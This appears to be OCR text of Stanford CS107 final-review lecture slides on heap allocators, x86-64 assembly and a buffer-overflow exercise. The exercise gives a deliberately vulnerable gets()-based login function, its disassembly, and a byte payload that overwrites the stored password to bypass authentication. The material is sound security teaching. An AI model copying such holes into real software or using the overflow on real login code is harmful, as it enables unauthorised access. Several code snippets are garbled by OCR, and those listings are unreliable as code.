Computer Systems Winter 2023 Stanford University Computer Science Department

# Friday, March 17, 2023 CS 107 Lecture 18: Review and Wrap-up

Lecturer: Chris Gregg





## Today's Topics



1.Comments on Heap Allocator: You Did It! 2.Review / Examples •Major final topics •Topics from midterm to review 3.Wrap-up •Future courses in CS? •Why is *X* coded in C?



## Comments on Heap Allocator and Debugging

- •The heap allocator assignment is challenging! **Great job finishing up!** •Many students hand in incomplete explicit heap allocators
	-
- •Repeat: *many students hand in incomplete explicit heap allocators*
- •There are two primary reasons we don't look at your code in office hours: 1.You really do need to struggle with debugging your own code. At this point in the class, we've given you all the tools to do just that. The debugging aspect of this assignment is more important than simply writing a heap allocator! (perhaps the last assignment isn't the best time to force you to debug your own code, and I'm happy to brainstorm other ideas for future classes). 2.Everyone's solution is different, and we would never have time in office hours to figure out exactly what you are trying to do (and again, see point 1)



## Major Final Topics

**Generics** x86-64 Assembly Runtime Stack Managing the heap / heap allocation



<https://web.stanford.edu/class/archive/cs/cs107/cs107.1234/recap/>

# CS107 Recap:

### x86-64 Example Problem

Convert the assembly on the right to the original C code on the left:









### x86-64 Example Answer

#### Convert the assembly on the right to the original C code on the left:



```
long mystery(long *arr, size_t nelems)
{
    for (size t i=0; i < nelems-1; i++) {
        size t sum = arr[i] + arr[i+1];if (sum 8 2 == 1)
             return sum;
 }
     return -1;
}
```




```
int authenticate()
{
     char goodpw[8];
     get_one_time_pw(goodpw);
     char pw[8];
     printf("What is your password?\n");
     gets(pw);
    if (strcmp(pw, goodpw) != 0) printf("Sorry, wrong password!\n");
         return 0; // user not okay
     } else {
         printf("You have been authenticated!\n");
         return 1; // user okay
 }
}
int main(int argc, char **argv)
{
     int authenticated;
    authenticated = authenticate();
     if (authenticated) {
        printf("Welcome to the US Treasury!\n");
 }
     return 0;
}
```
Now that you've finished CS 107, you have been hired by a security firm. The first job you have is to find out how a hacker was able to become authenticated on a client's system. Here is what you know:

- 1. The code to the left is the C code to grant access.
- 2. The hacker had access to the binary for the C code, but could only run it on their own system to test. The hacker did not have access to the get one time pw function, which grants a one-time password that changes each time the program is run. (continued...) <sup>7</sup>









```
int authenticate()
{
     char goodpw[8];
     get_one_time_pw(goodpw);
     char pw[8];
     printf("What is your password?\n");
     gets(pw);
    if (strcmp(pw, goodpw) != 0) {
         printf("Sorry, wrong password!\n");
         return 0; // user not okay
     } else {
        printf("You have been authenticated!\n");
         return 1; // user okay
 }
}
int main(int argc, char **argv)
{
     int authenticated;
    authenticated = authenticate();
     if (authenticated) {
         printf("Welcome to the US Treasury!\n");
 }
     return 0;
}
```
 0x0000000000400609 <+0>: sub \$0x28,%rsp 0x000000000040060d <+4>: lea 0x10(%rsp),%rdi 0x00000000000400612 <+9>: callq 0x4005f6 <get one time pw> 0x00000000000400617 <+14>:mov \$0x40072c, %edi  $0x000000000040061c$  <+19>:mov \$0x0, %eax 0x0000000000400621 <+24>:callq 0x4004b0 <printf@plt> 0x0000000000400626 <+29>:mov %rsp,%rdi => 0x0000000000400629 <+32>:callq 0x4004e0 <gets@plt> 0x000000000040062e <+37>:lea 0x10(%rsp),%rsi 0x0000000000400633 <+42>:mov %rsp,%rdi 0x0000000000400636 <+45>:callq 0x4004d0 <strcmp@plt> 0x000000000040063b <+50>:test %eax,%eax 0x000000000040063d <+52>:je 0x400655 <authenticate+76> 0x0000000000040063f <+54>:mov \$0x400744, %edi  $0x0000000000400644 <$  <+59>:mov \$0x0, %eax 0x0000000000400649 <+64>:callq 0x4004b0 <printf@plt>  $0x000000000040064e$  <+69>:mov \$0x0, eax 0x0000000000400653 <+74>:jmp 0x400669 <authenticate+96> 0x0000000000400655 <+76>:mov \$0x40075c, %edi  $0x000000000040065a < +81$ : mov \$0x0, seax 0x000000000040065f <+86>:callq 0x4004b0 <printf@plt>  $0x0000000000400664 <$  <+91>:mov \$0x1, %eax 0x0000000000400669 <+96>:add \$0x28,%rsp 0x0000000000040066d <+100>: retq





You open the program in gdb, and you break it right before the call to gets as shown in the disassembly below:

You print out some details of the variables, and also the initial bytes on the stack and find the following:



- 1. Using the assembly code, the stack trace, and your knowledge of the C library, explain how the hacker could have gained access to the system by running the program.
- 2. Fill in the create\_password.c program on the following slide with bytes that will create a password suitable for gaining access to the system.

This gives you enough information to determine how the hacker was successful!



Change the bytes in the create\_password.c program to build a program that will create a password that will allow access to the user.

// file: create password.c

```
int main(int argc, char *argv[])
{
    const char *filename = \text{argc} > 1 ? \text{argv[1]} : "password.txt";
    FILE *fp = fopen(filename, "w");
     if (!fp) error(1, errno, "%s", argv[1]);
    char bytes[] = {'c','s','1','0','7',0,
     }; // edit bytes as desired
     fwrite(bytes, 1, sizeof(bytes), fp);
     fclose(fp);
     printf("Wrote password to file '%s'.\n", filename);
     return 0;
```
}



Change the bytes in the create\_password.c program to build a program that will create a password that will allow access to the user.

// file: create password.c

```
int main(int argc, char *argv[])
{
    const char *filename = \text{argc} > 1 ? \text{argv[1]} : "password.txt";
    FILE *fp = fopen(filename, "w");
     if (!fp) error(1, errno, "%s", argv[1]);
     char bytes[] = char bytes[] = {'a',0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
                       'a',0,
     }; // edit bytes as desired
     fwrite(bytes, 1, sizeof(bytes), fp);
     fclose(fp);
    printf("Wrote password to file '%s'.\n", filename);
     return 0;
```




• You should review your implicit and explicit heap allocator solutions allocator problem

•See the practice final exams for examples of the types of questions we might ask

# • You should expect to write some code for a similar but somewhat unique heap





#### Possible topics from before the midterm

#### void \* arrays and generic functions function pointers bits/bytes

